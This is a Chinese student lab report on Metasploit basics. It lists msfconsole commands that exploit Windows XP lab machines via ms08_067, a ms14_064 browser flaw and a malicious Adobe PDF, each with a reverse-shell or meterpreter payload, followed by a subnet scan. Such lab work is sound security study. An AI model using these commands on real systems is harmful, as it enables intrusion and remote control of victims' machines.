Exp5 MSF基础应用

1.基础问题回答

exploit: 是指攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞所进行的攻击行为, 包括利用缓冲区溢出、Web应用程序漏洞攻击,以及利用配置错误等。按照所利用的安全漏洞所在的位置分为主动渗透攻击(攻击某个系统服务),被动渗透攻击(攻击某个客户端应用)。

payload:目标系统在被渗透攻击之后去执行的代码一段指令或称为shellcode。

encode:编码器,确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;改变特征码,对攻击载荷进行“免杀”处理。

2.实验内容

2.1一个主动攻击实践,如ms08_067; (1分)



攻击机:kali linux ip:222.28.141.136



靶机: windows xp [版本 5.1.2600] ip:192.168.33.133 (中文版)

使用漏洞:ms08_067



输入 use exploit/windows/smb/ms08_067_netapi

设置payload,tcp反向回连 set payload generic/shell_reverse_tcp

设置攻击机ip set LHOST 222.28.141.136

设置攻击端口 set LPORT 4322

设置靶机ip set RHOST 192.168.33.133

设置自动选择目标系统类型 set target 0

攻击失败!!!通过网上查找资料,发现可能是打过补丁的原因,更换虚拟机。由于换了网络,所以第二次实验时ip也发生了变化。



攻击机:kali linux ip:192.168.33.132



靶机: windows xp [version 5.1.2600] ip:192.168.33.134

重复上述步骤:

攻击成功!!!



2.2 一个针对浏览器的攻击,ms14_064;(唯一)

攻击机:kali linux ip:192.168.33.132

靶机: windows xp [version 5.1.2600] ip:192.168.33.134



首先,我看了一下有哪些攻击浏览器的漏洞可用

下面还有很多........但是不一定都可用,随便选择一个漏洞ms14_064试试。



输入指令 use exploit/windows/browser/ms14_064_ole_code_execution //使用浏览器ms14_064漏洞

进行如下的配置:

set payload windows/meterpreter/reverse_http //http反向回连

set LHOST 192.168.33.132 //攻击机ip

set LPORT 4322 //攻击端口固定

set URIPATH 4322hyt //统一资源标识符路径设置



在访问 http://192.168.33.132:8080/4322hyt 时,可见攻击机出现访问信息。

攻击成功!!!





2.3 一个针对客户端的攻击,如Adobe;(1分)

攻击机:kali IP:192.168.119.128

靶机:windows XP sp2 IP:192.168.119.133

在攻击机kali输入msfconsole进入控制台,输入指令: use exloit/windows/fileformat/adobe_u3d_meshdecl

进行如下配置:

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.33.136 //攻击机ip

set LPORT 4322 //攻击端口

set FILENAME hyt4322.pdf //设置生成pdf文件的名字

exploit //攻击



在以上目录中找到该pdf文件,用共享文件夹共享到自己的主机,再拖到靶机。

在靶机上打开该pdf文件。

攻击者可以看到相应的信息,攻击成功!!!

2.4 成功应用任何一个辅助模块。(0.5分)

使用ARP请求枚举本地局域网中所有活跃主机

输入指令: use auxiliary/scanner/discovery/udp_seep

show options

将RHOSTS设置为 192.168.33.0/24,即扫描子网号为192.168.33.0的子网内的所有主机

结果扫描了256个主机,4个活跃,其中192.168.33.135是靶机的IP.

3.实验感想

本次实践让我对msf基础有了更加深入的理解,见识到了它的功能强大性,意识到漏洞库持续更新的重要性。对msf常用模块的使用也在一定程度上熟练了一些。同时再遇到一些错误时,通过提示,进行猜测,上网查找,解决了不少问题,提高了我独立思考的能力。

浙公网安备 33010602011771号

浙公网安备 33010602011771号